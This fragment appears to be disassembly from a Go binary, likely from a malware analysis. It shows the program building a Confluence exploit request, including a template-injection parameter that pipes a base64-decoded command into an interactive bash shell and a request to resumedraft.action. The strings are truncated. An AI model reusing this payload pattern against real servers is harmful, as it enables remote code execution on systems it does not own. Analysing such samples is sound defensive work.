 mov [rsp+2D0h+var_2B8], rbx
mov [rsp+2D0h+var_2B0], rdx
mov [rsp+2D0h+var_2D0], 0
lea rdx, aContentid0Macr ; "{\"contentId\":\"0\",\"macro\":{\"name"...
mov [rsp+2D0h+var_2C8], rdx
mov [rsp+2D0h+var_2C0], 8Eh
lea rdx, aCmdVmCmdBinBas ; "/cmd.vm\", \"cmd\": \"/bin/bash -c {ech"...
mov [rsp+2D0h+var_2A8], rdx
mov [rsp+2D0h+var_2A0], 25h ; '%'
mov rdx, [rsp+2D0h+var_170]
mov [rsp+2D0h+var_298], rdx
mov rdx, [rsp+2D0h+var_1E8]
mov [rsp+2D0h+var_290], rdx
lea rdx, aBase64DBashI ; "}|{base64,-d}|{bash,-i}\"}}}"
mov [rsp+2D0h+var_288], rdx
mov [rsp+2D0h+var_280], 1Bh
call runtime_concatstring5
mov rax, [rsp+2D0h+var_278]
mov rcx, [rsp+2D0h+var_270]
mov [rsp+2D0h+var_A8], rax
mov [rsp+2D0h+var_A0], rcx
call runtime_makemap_small
mov rax, [rsp+2D0h+var_2D0]
mov [rsp+2D0h+var_178], rax
mov [rsp+2D0h+var_2D0], 0
mov rcx, [rsp+2D0h+var_180]
mov [rsp+2D0h+var_2C8], rcx
mov rcx, [rsp+2D0h+var_1F0]
mov [rsp+2D0h+var_2C0], rcx
lea rcx, aPagesResumedra ; "/pages/resumedraft.action?draftId=0&dra"...
mov [rsp+2D0h+var_2B8], rcx
mov [rsp+2D0h+var_2B0], 56h ; 'V'
call runtime_concatstring2